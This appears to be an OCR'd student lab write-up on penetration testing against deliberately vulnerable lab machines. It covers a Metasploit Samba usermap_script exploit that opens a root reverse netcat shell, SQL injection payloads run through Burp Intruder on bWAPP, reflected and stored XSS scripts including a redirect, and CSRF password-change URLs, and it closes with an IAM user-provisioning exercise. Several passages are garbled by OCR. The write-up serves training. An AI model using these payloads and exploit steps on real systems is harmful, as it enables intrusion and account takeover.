| <b>†</b> 57 kā | _=[ 9 evasion]                                      |                 |           |       |                                                                                     |
|----------------|-----------------------------------------------------|-----------------|-----------|-------|-------------------------------------------------------------------------------------|
| Metasp<br>irb  | loit tip: Open an interactive Ruby terminal with    |                 |           |       |                                                                                     |
| <u>msf6</u> >  | search samba                                        |                 |           |       |                                                                                     |
| Matchi         | ng Modules                                          |                 |           |       |                                                                                     |
|                |                                                     |                 |           |       |                                                                                     |
| #              | Name                                                | Disclosure Date | Rank      | Check | Description                                                                         |
|                |                                                     |                 |           |       |                                                                                     |
| 0              | exploit/unix/webapp/citrix_access_gateway_exec      | 2010-12-21      | excellent | Yes   | Citrix Access Gateway Command Execution                                             |
| 1              | exploit/windows/license/calicclnt_getconfig         | 2005-03-02      | average   | No    | Computer Associates License Client GETCONFIG Overflow                               |
| 2              | exploit/unix/misc/distcc_exec                       | 2002-02-01      | excellent | Yes   | DistCC Daemon Command Execution                                                     |
| 3              | exploit/windows/smb/group_policy_startup            | 2015-01-26      | manual    | NO    | Group Policy Script Execution From Shared Resource                                  |
| 4              | post/linux/gather/enum_configs                      |                 | normal    | NO    | Linux Gather Configurations                                                         |
| 5              | auxiliary/scanner/rsync/modules_list                | 2014 10 14 mame | normat    | NO    | LIST RSYNC MODULES<br>NG1/ 060 Niewegeft Windows OLE Dackage Napager Cade Evecution |
| 7              | exploit/windows/fileformat/ms14_000_sandworm        | 2014-10-14      | excellent | NO    | MS14-000 MICROSOFT WINDOWS OLE PACKage Manager Code Execution                       |
| 2<br>2         | exploit/unix/nttp/quest_kace_systems_management_rce | 2010-05-51      | excellent | No    | Quest NACE Systems management command Execution                                     |
| 0              | exploit/multi/samba/usermap_script                  | 2007-03-14      | average   | No    | Samba 2, 2, 2, 2, 2, 2, 6 nttrans Ruffer Overflow                                   |
| 10             | exploit/linux/samba/setinfonolicy_hean              | 2003-04-07      | normal    | Ves   | Samba SetInformationPolicy AuditEventsInfo Hean Overflow                            |
| 11             | auxiliary/admin/smb/samba symlink traversal         | 2012-04-10      | normal    | No    | Samba Svmlink Directory Traversal                                                   |
| 12             | auxiliary/scanner/smb/smb uninit cred               |                 | normal    | Yes   | Samba netr ServerPasswordSet Uninitialized Credential State                         |
| 13             | exploit/linux/samba/chain reply                     | 2010-06-16      | good      | No    | Samba chain reply Memory Corruption (Linux x86)                                     |
| 14             | exploit/linux/samba/is known pipename               | 2017-03-24      | excellent | Yes   | Samba is known pipename() Arbitrary Module Load                                     |
| 15             | auxiliary/dos/samba/lsa_addprivs_heap               |                 | normal    | No    | Samba lsa io privilege set Heap Overflow                                            |
| 16             | auxiliary/dos/samba/lsa_transnames_heap             |                 | normal    | No    | Samba lsa_io_trans_names Heap Overflow                                              |
| 17             | exploit/linux/samba/lsa_transnames_heap             | 2007-05-14      | good      | Yes   | Samba lsa_io_trans_names Heap Overflow                                              |
| 18             | exploit/osx/samba/lsa_transnames_heap               | 2007-05-14      | average   | No    | Samba lsa_io_trans_names Heap Overflow                                              |
| 19             | exploit/solaris/samba/lsa_transnames_heap           | 2007-05-14      | average   | No    | Samba lsa_io_trans_names Heap Overflow                                              |
| 20             | auxiliary/dos/samba/read_nttrans_ea_list            |                 | normal    | No    | Samba read_nttrans_ea_list Integer Overflow                                         |
| 21             | exploit/freebsd/samba/trans2open                    | 2003-04-07      | great     | No    | Samba trans2open Overflow (*BSD x86)                                                |
| 22             | exploit/linux/ <mark>samba</mark> /trans2open       | 2003-04-07      | great     | No    | Samba trans2open Overflow (Linux x86)                                               |
|                | avn]ait/aav/aamha/tuana]anan                        | 2002 01 07      |           |       | Camba twanslanan Quantiaw (Has OC Y DDC)                                            |

#### <u>Step-3</u>

# I used this exploit – usermap\_script to gain reverse shell access.

| <u>msf6</u> > us<br>[*] No pa<br><u>msf6</u> expl | e 8<br>yload configured,<br>oit(multi/samba/u | defaulting<br>sermap_scri | g to cmd/unix/reverse_netcat<br>ipt) > options        | Welcome to phpMyAdmin 2.11.3deblubuntul                           |     |
|---------------------------------------------------|-----------------------------------------------|---------------------------|-------------------------------------------------------|-------------------------------------------------------------------|-----|
| Module op                                         | tions (exploit/mu                             | lti/samba/u               | usermap_script):                                      |                                                                   |     |
| Name                                              | Current Setting                               | Required                  | Description                                           |                                                                   |     |
| RHOSTS<br>RPORT                                   | 139                                           | yes<br>yes                | The target host(s), see http<br>The target port (TCP) | ttps://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo | bit |
| Payload o                                         | ptions (cmd/unix/                             | reverse_net               | tcat):                                                |                                                                   |     |
| Name                                              | Current Setting                               | Required                  | Description                                           |                                                                   |     |
| LHOST<br>LPORT                                    | 192.168.75.131<br>4444                        | yes<br>yes                | The listen address (an inter<br>The listen port       | erface may be specified)                                          |     |
| Exploit t                                         | arget:                                        |                           |                                                       |                                                                   |     |
| Id Na<br><br>0 Au                                 | me<br><br>tomatic                             |                           |                                                       |                                                                   |     |

#### <u>Step-4</u> I entered my target machine's ip address as RHOSTS.

```
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.75.139
rhosts => 192.168.75.139
```

## <u>Step -5</u>

Now, our exploit is ready. To run it, I used run command.

| <u>msf6</u> exploit(multi/samba/usermap_script) > run                           |                    |                         |     |
|---------------------------------------------------------------------------------|--------------------|-------------------------|-----|
| <pre>[*] Started reverse TCP handler on 192.168.75.131:4444</pre>               |                    |                         |     |
| <pre>[*] Command shell session 1 opened (192.168.75.131:4444 -&gt; 192.16</pre> | 8.75.139:39989) at | 2022-05-29 07:08:22 -04 | 400 |
| whoami                                                                          |                    |                         |     |
| root                                                                            |                    |                         |     |
| ls                                                                              |                    |                         |     |
| D1n                                                                             |                    |                         |     |
| boot                                                                            |                    |                         |     |
| carom<br>dev                                                                    |                    |                         |     |
| etc                                                                             |                    |                         |     |
| home                                                                            |                    |                         |     |
| initrd                                                                          |                    |                         |     |
| initrd.img                                                                      |                    |                         |     |
| lib                                                                             |                    |                         |     |
| lost+found                                                                      |                    |                         |     |
|                                                                                 |                    |                         |     |
| nohun out                                                                       |                    |                         |     |
| opt                                                                             |                    |                         |     |
| proc                                                                            |                    |                         |     |
| unat                                                                            |                    |                         |     |
| To direct input to this VM, move the mouse pointer inside or press Ctrl+G.      |                    |                         |     |

and I was able to get the shell access to my target machine.

# 3. <u>Web Application Attack</u>

#### SQL Injection

Is a web security vulnerability in which the attacker injects a malicious SQL statement into the input field and tricks the database to output certain data that a user is not authorized to view.

I performed SQL injection on bWAPP :-

| 🕏 bWAPP - SQL Injection × +                                                                                        |                                                                                            | ••  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-----|
| ← → C @ O & 192.168.75.134/bWAPP/sqli_1.php                                                                        | \$                                                                                         | ⊠ ≡ |
| 🛰 Kali Linux 🞓 Kali Tools 💆 Kali Docs 🗙 Kali Forums \land Kali NetHunter 🔍 Exploit-DB 🔍 Google Hacking DB 🌗 OffSec |                                                                                            |     |
| bWAPP<br>an extremely buggy web app !                                                                              | Choose your bug:<br>bWAPP v2.2 V Hac<br>Set your security level:<br>low V Set Current: low | 3   |
| Bugs Change Password Create User Set Security Level Reset Credits Blog Lo                                          | ogout Welcome Bee                                                                          |     |
| / SQL Injection (GET/Search) /                                                                                     |                                                                                            |     |
| Search for a movie Search Input Area                                                                               | in                                                                                         |     |
| Title Release Character Genre IMDb                                                                                 | f                                                                                          |     |
| No Datato display                                                                                                  | e                                                                                          |     |

In the above reference image, we can clearly see we have an input field to input our malicious sql statement.

I used Burp suite and list of malicious SQL payloads and was successfully able to execute the SQL attack as shown in below reference image.

| 😻 bWAPP - SQL Injection 🛛 🗙 💸      | bWAPP - SQL Injection | × +                     |                 | 1                                            | 2. Intruder atta                                                                           | ack of 192.16                            | 8.75.134 -                 | Temporary att                             | ack - Not saved to proje     | ct file 🛛 🔍 🙁 |
|------------------------------------|-----------------------|-------------------------|-----------------|----------------------------------------------|--------------------------------------------------------------------------------------------|------------------------------------------|----------------------------|-------------------------------------------|------------------------------|---------------|
|                                    |                       | all second of a local   | uare lie        | Attack S                                     | Save Columns                                                                               | Perduada                                 | Deserves                   | ontines                                   |                              |               |
| <ul><li>↔ C @</li></ul>            | 192.168.75.13         | 4/bWAPP/sqli_1.php?titl | le=' or ''%3d'& | ac Results                                   | arget Positions                                                                            | Paytoads                                 | Resource                   | ool Options                               |                              |               |
| 🐣 Kali Linux 📪 Kali Tools 💆 Kali [ | Docs 🐹 Kali Forums 💰  | Kali NetHunter 🛛 📥 Expl | oit-DB 🏾 🌭 Goo  | Filter: Sho                                  | wing all items                                                                             |                                          |                            |                                           |                              |               |
|                                    |                       | 1                       |                 | Request                                      | Payload                                                                                    | Status                                   | Error Tir                  | neout Length 🗸                            | Comment                      | 1             |
| an extrem                          | ely buggy v           | veb app !               |                 | 21<br>22<br>29<br>35<br>39                   | '%20or%20''='<br>'%20or%20'x'='x<br>'or 0=0 #<br>"'or 1"'<br>'or 1=1 or "='                | 200<br>200<br>200<br>200<br>200          |                            | 16746<br>16746<br>16746<br>16746<br>16746 |                              |               |
| Bugs Change Passwo                 | ord Create Use        | r Set Security          | Level Re        | 119<br>120<br>121<br>59<br>58                | 'or 1=1 or "='<br>'or "='<br>x'or 1=1 or 'x'='y<br>or<br>as                                | 200<br>200<br>200<br>200<br>200          |                            | 16746<br>16746<br>16746<br>14285<br>13994 |                              |               |
| / SQL In                           | jection (G            | ET/Searc                | ch) /           | 4<br>0<br>2<br>Request                       | -<br>"<br>Response                                                                         | 200<br>200<br>200                        | 8                          | 13990<br>13909<br>13909                   |                              |               |
| Search for a movie:                | _                     | Search                  |                 | Pretty                                       | Raw Hex 🚍 \N :                                                                             | ≡<br>= '%20or%20' '%3                    | d'&action=s                | earch HTTP/1.1                            |                              |               |
| Title                              | Release               | Character               | Genre           | 3 User-A<br>4 Accept<br>5 Accept             | Agent: Mozilla/5.0 (X1<br>t: text/html,applicati<br>t-Language: en-US,en;q                 | l; Linux x86_6<br>on/xhtml+xml,a<br>=0.5 | 4; rv:91.0)<br>pplication/ | Gecko/20100101 F<br>cml;c=0.9,image/w     | irefox/91.0<br>ebp,*/*;q=0.8 |               |
| G.I. Joe: Retaliation              | 2013                  | Cobra Commander         | action          | 6 Accept<br>7 Connec<br>8 Refere<br>9 Cookie | t-Encoding: gzip, defl<br>ction: close<br>er: http://192.168.75.<br>e: security level=0: P | ate<br>134/bWAPP/sqli<br>HPSESSID=07all  | _1. php<br>60f97edef9a     | 62882338513eb87                           |                              |               |
| Iron Man                           | 2008                  | Tony Stark              | action          | 10 Upgrad<br>11<br>12                        | de-Insecure-Requests:                                                                      | 1                                        |                            |                                           |                              |               |
| Man of Steel                       | 2013                  | Clark Kent              | action          | ⑦ ② ←<br>Finished                            | -)⊖ Search                                                                                 |                                          |                            |                                           |                              | 0 matches     |
| Terminator Salvation               | 2009                  | John Connor             | sci-fi          | Link                                         | ¢.                                                                                         |                                          |                            |                                           |                              |               |
| The Amazing Spider-                | Man 2012              | Peter Parker            | action          | Link                                         | ¢                                                                                          |                                          |                            |                                           |                              |               |
| Line Cabin in the Wor              | 2011                  | Some zombies            | borror          | Link                                         | (                                                                                          |                                          |                            |                                           |                              |               |

#### XSS Injection

Also, called as Cross-Site scripting, is a web security vulnerability that enables the hacker to execute malicious scripts that further executes actions that are not allowed by the user as user is unaware of such actions.

Below are three major types of XSS.

1. Reflected XSS

In this type of XSS, the user's actions are reflected in the URL, the attacker modifies the URL i.e injects his payloads directly in the URL and when the URL with malicious payload is executed by the user, the user unknowingly executes the attacker's script. The malicious script does not reside in the web-application. The victim's browser executes the attack only if the user opens a web page or link set up by the attacker.

I performed Reflected-XSS as following.

I entered first name and last name in the input field and the web-site reflected the strings on the website itself and the in the URL.

| $\leftrightarrow \rightarrow c$ | â                                   | 🔿 🔒 192.168.75.134/bV    | VAPP/xss_get.php?firstname | sanchit klas | tname <mark>:</mark> sharma | a (form=sul | bmit       | ង                                     |
|---------------------------------|-------------------------------------|--------------------------|----------------------------|--------------|-----------------------------|-------------|------------|---------------------------------------|
| 🛰 Kali Linux                    | 💦 Kali Tools 🛛 🧧 Kali Doo           | cs  🗙 Kali Forums   Kali | i NetHunter 🔺 Exploit-DB 🍕 | Google Hac   | :king DB 🔒 Of               | fSec        |            |                                       |
|                                 | an extreme                          | ly buggy we              | b app !                    |              |                             |             | Set<br>low | your security leve<br>v Set Current I |
| Bugs                            | Change Passwor                      | d Create User            | Set Security Level         | Reset        | Credits                     | Blog        | Logout     | Welcome Bee                           |
|                                 | / XSS - R                           | eflected (               | (GET) /                    |              |                             |             |            | 8                                     |
| 1                               | Enter your first and last na        | ame:                     |                            |              |                             |             |            | in                                    |
| I                               | First name:                         |                          |                            |              |                             |             |            | 1                                     |
| l                               | .ast name:                          | _                        |                            |              |                             |             |            | 8                                     |
| (                               | Go                                  |                          |                            |              |                             |             |            |                                       |
| 1                               | Welcome <mark>sanchit sharma</mark> |                          |                            |              |                             |             |            |                                       |

## Then, I entered this payload to see if web-application is executing my payloads or not . Payload = <script>alert("Hello")</script>

| $\leftarrow \rightarrow$ C $\textcircled{a}$ | 🔿 웥 192.168.75.134/bV | VAPP/xss_get.php?firstname | = <script></script> |
|----------------------------------------------|-----------------------|----------------------------|---------------------|
|----------------------------------------------|-----------------------|----------------------------|---------------------|

#### My script was successfully executed as we can see in below reference image.



#### 2. Stored XSS

In this type of XSS attack, the attacker injects a code into the website where the inputs are stored on the server. Eg. – Comment section. Whenever a user opens the web-page with attacker's malicious script stored on it, the script/code gets executed on the user's browser.

I performed XSS-Stored in following ways.:

I tested the input field.

| $\leftarrow \rightarrow$ | C ŵ                      | 0 🔒 192.16             | 8.75.134/bWA   | NPP/xss_stored_1.php    |              |               |      |            |                      |
|--------------------------|--------------------------|------------------------|----------------|-------------------------|--------------|---------------|------|------------|----------------------|
| 🌂 Kali Linu              | ux 💦 Kali Tools 💆 Kali D | ocs 🛛 🗙 Kali Foru      | ıms 🛛 🧟 Kali N | etHunter 🍬 Exploit-DB   | 💺 Google Had | cking DB 📕 Of | fSec |            |                      |
|                          | an extreme               | ely bugg               | ly web         | app !                   |              |               |      | Set<br>low | your secu<br>v Set ( |
| Bug                      | s Change Passwo          | ord Creat              | e User         | Set Security Level      | Reset        | Credits       | Blog | Logout     | Welcome              |
|                          | / XSS - 5                | stored                 | (Blog          | a) /                    |              |               |      |            | 6                    |
|                          |                          |                        | -              | J                       |              |               |      |            | in                   |
|                          |                          |                        |                |                         | ħ.           |               |      |            | f                    |
|                          | Submit Add: 🗹            | Show all:              | Delete:        | Your entry was added to | our blog!    |               |      |            | 8                    |
|                          | # Owner                  | Date                   |                | Entry                   |              |               |      |            |                      |
|                          | 1 bee                    | 2022-05-30<br>04:20:19 | nice pic!      |                         |              |               |      |            |                      |
|                          |                          |                        |                |                         |              |               |      |            |                      |

## All my inputs are being stored on the server.

I performed XSS-stored as below :

I submitted this script in the input field .

Payload : hello

<script>window.location=("https://www.google.com")</script>

After submitting this payload into a website, the web page will get redirected to google's home page.

| ±.                                                                                                    |       |            |
|----------------------------------------------------------------------------------------------------|-------|------------|
| 😻 bWAPP - XSS × +                                                                                                    |       |            |
| ← → C 🟠 🗘 è 192.168.75.134/bWAPP/xss_stored_1.php                                                                      |       |            |
| 🕆 Kali Linux p Kali Tools 💆 Kali Docs 🐹 Kali Forums 🕟 Kali NetHunter 🛸 Exploit-DB 🍬 Google Hacking DB 🗍 OffSe          | ec i  |            |
|                                                                                                    |       | Set y      |
| an extremely buggy web app !                                                                                           |       | low        |
|                                                                                                    |       |            |
| Bugs Change Password Create User Set Security Level Reset Credits                                                      | Blog  | Logout     |
|                                                                                                    |       |            |
| LYCE EL LIPL ) (                                                                                                    |       |            |
| / XSS - Stored (Blog) /                                                                                                |       |            |
| hello                                                                                                    |       |            |
| <script>window.location=("https://www.google.com")</script>                                                            |       |            |
|                                                                                                    |       |            |
| Submit Add: Show all: Delete:                                                                                          |       |            |
| # Owner Date Entry                                                                                                    |       |            |
|                                                                                                    |       |            |
|                                                                                                    |       |            |
|                                                                                                    |       |            |
|                                                                                                    |       |            |
| Kall-Linux-2021.3-vmwar X     Ip bee-box v1.6     X       III Applications     Places     Firefox ESR     May 31 08:02 |       | C          |
| Google × +                                                                                                    |       |            |
| $\leftarrow \rightarrow \mathbb{C}$ $\widehat{\square}$ $\bigcirc \mathbb{A}$ https://www.google.com                   | ☆     | ⊠ 🧕        |
| 🛰 Kali Linux 🏽 Kali Tools 💆 Kali Docs 🕱 Kali Forums 🐟 Kali NetHunter 📥 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec         |       |            |
|                                                                                                    | Gmail | Images 🏭 S |

ന്നു ന്നു ന്നെ ത്രാന്ന് നാന്ത്രം പ്രത്യാന്ന് നാന്ത്രം പ്രത്യാന്ന് നാന്ത്രം പ്രത്യാന്ന് നാന്ത്രം പ്രത്യാന്ന് നാന്ത്രം പ്രത്യാന്ന് നാന്ത്രം പ്രത്യാന്ന് നാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്ത്രം പ്രത്യാന്തം പ പ്രത്യം പ്രത്യം പ്രത്രം പ്രത്യം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രതം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രത്തം പ്രതം പ്രത്തം പ്രത്തം

Now, whenever someone will visit this webpage, page will get redirected to hacker's website.

#### <u>CSRF</u>

CSRF stands for Cross Site Request Forgery. In this vulnerability, the attacker induces the user to perform actions that they do not intend to perform intentionally.

I performed CSRF as below:



In above image, we can change the password of bWapp portal. I changed the password and all the data

reflected in the url as shown in below reference image.

| 😻 bWAPP - CSRF × +                                                                    |                                          |                       |
|---------------------------------------------------------------------------------------|------------------------------------------|-----------------------|
| ← → C @ O & 192.168.75.134/bWAPP/csrf_1.php?password_new                              | =test&password_conf=test&action=cl       | nange 🔂               |
| 😤 Kali Linux 🎓 Kali Tools 💆 Kali Docs 🐹 Kali Forums  Kali NetHunter 🛸 Exploit-DB 🛸 Go | po <mark>lle Hacking DB 🗍 OffS</mark> ac |                       |
| an extremely buggy web app !                                                          |                                          | low v Set Current low |
| Bugs Change Password Create User Set Security Level R                                 | Reset Credits Blog                       | Logout Welcome Bee    |
| / CSRF (Change Password) /                                                            |                                          | B                     |
| Change your password.                                                                 |                                          | in                    |
| New password:                                                                         |                                          | <b>1</b>              |
| Re-type new password:                                                                 |                                          | 8                     |
| Change                                                                                |                                          |                       |
| The password has been changed!                                                        |                                          |                       |

By modifying this URL, we can change password numerous times without an intention to change and directly visiting the "change password" section.

## 2

URL :

http://192.168.75.134/bWAPP/csrf\_1.php?password\_new=test&password\_conf=test&action=change

#### I altered the above url to below :

Altered url :

http://192.168.75.134/bWAPP/csrf\_1.php?password\_new=apple&password\_conf=apple&action=chan ge

Once, the user executes this url, his/her password will get changed unintentionally and the attacker will gain access.

| $\rightarrow$ (                                                                                                    | C @                       | O 🔒 192.        | .168.75.134/bv | VAPP/csrf_1.php? | password_ne | w=apple&pa  | ssword_conf= | apple&acti | on=change |      |
|----------------------------------------------------------------------------------------------------|---------------------------|-----------------|----------------|------------------|-------------|-------------|--------------|------------|-----------|------|
| <ali linux<="" th=""><th>🛪 🚌 Kali Tools 🛛 🧧 Kali I</th><th>Docs 🛛 🐹 Kali F</th><th>orums 🛭 🐟 Kal</th><th>i NetHunter 🔺 Ex</th><th>xploit-DB 🍝</th><th>Google Hack</th><th>ing DB 📕 Off</th><th>Sec</th><th></th><th></th></ali> | 🛪 🚌 Kali Tools 🛛 🧧 Kali I | Docs 🛛 🐹 Kali F | orums 🛭 🐟 Kal  | i NetHunter 🔺 Ex | xploit-DB 🍝 | Google Hack | ing DB 📕 Off | Sec        |           |      |
|                                                                                                    |                           |                 |                |                  |             |             |              |            | Set       | your |
|                                                                                                    | an extrem                 | ely bud         | gy we          | b app !          |             |             |              |            | low       | ~    |
| Bugs                                                                                                    | Change Passw              | ord Cre         | eate User      | Set Securit      | y Level     | Reset       | Credits      | Blog       | Logout    | We   |
|                                                                                                    | / CSRF                    | (Chan           | ge Po          | isswor           | d) /        |             |              |            |           | B    |
|                                                                                                    | Change your password      | d.              | J              |                  |             |             |              |            |           | in   |
|                                                                                                    | New password:             |                 |                |                  |             |             |              |            |           | f    |
|                                                                                                    | Re-type new password      | :               |                |                  |             |             |              |            |           | 8    |
|                                                                                                    | Change                    |                 |                |                  |             |             |              |            |           |      |
|                                                                                                    | The password has bee      | en changed!     | ]              |                  |             |             |              |            |           |      |



You are now the IAM Administrator of your organization. Your organization has decided to start an Information Security Department. They have hired 3 new employees and fired 2 employees. As an IAM administrator you have to Add 3 new users and assign them manager roles. (Provisioning). And you have to remove 2 existing users and their roles and privileges. To do this you first need :

#### 1. Create 5 new users

| r created 5 t | users as below.                  |                                      |              |           |            |
|---------------|----------------------------------|--------------------------------------|--------------|-----------|------------|
| ← → C ∆       | A Not secure   192.168.75.130:80 | 87/admin/#resource/managed/user/add/ | <b>∽</b> ⊮ ☆ | 🐵 🐟 G 🔍 🔵 | ᡖ 🛪 🗊 🛛    |
|               |                                  | ASHBOARDS → 🖌 CONFIGURE → 🕫 MANAGE → |              | 0 -       | <b>)</b> - |
|               | User > New User                  |                                      |              |           |            |
|               | New User                         |                                      |              |           |            |
|               | Username                         | spiderman                            |              |           |            |
|               | First Name                       | Spider                               |              |           |            |
|               | Last Name                        | Man                                  |              |           |            |
|               | Email Address                    | spiderman@avenger.com                |              |           |            |
|               | Password                         |                                      |              |           |            |
|               | Retype Password                  |                                      |              |           |            |
|               |                                  |                                      |              |           | Save       |
|               |                                  |                                      |              |           |            |

Similarly, created 4 more users.

| <b>+</b> N | lew User      |            |           | Clear Reload Grid         | ear Filters | lected Advanced F |
|------------|---------------|------------|-----------|---------------------------|-------------|-------------------|
